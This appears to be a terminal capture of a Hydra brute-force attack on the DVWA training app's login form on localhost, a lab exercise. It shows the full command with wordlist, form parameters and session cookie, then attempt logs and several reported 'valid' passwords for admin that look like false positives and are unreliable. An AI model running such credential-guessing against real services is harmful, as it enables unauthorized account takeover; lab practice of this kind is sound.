 ┌──(user㉿shahadatmiazi)-[~]
└─$ hydra -l admin -P /usr/share/dirb/wordlists/small.txt localhost http-get-form "/DVWA/vul
nerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tba
siksr9q31mlg9d4qum; security=medium:F=Username and/or password incorrect." -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or se
cret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-04-03 04:36:24
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:959), ~60 tries p
er task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&pa
ssword=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=
Username and/or password incorrect.
[ATTEMPT] target localhost - login "admin" - pass "0" - 1 of 959 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "00" - 2 of 959 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "01" - 3 of 959 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "02" - 4 of 959 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "03" - 5 of 959 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1" - 6 of 959 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "10" - 7 of 959 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "100" - 8 of 959 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1000" - 9 of 959 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123" - 10 of 959 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2" - 11 of 959 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "20" - 12 of 959 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "200" - 13 of 959 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2000" - 14 of 959 [child 13] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2001" - 15 of 959 [child 14] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2002" - 16 of 959 [child 15] (0/0)
[80][http-get-form] host: localhost   login: admin   password: 0
[80][http-get-form] host: localhost   login: admin   password: 1
[80][http-get-form] host: localhost   login: admin   password: 01
[80][http-get-form] host: localhost   login: admin   password: 03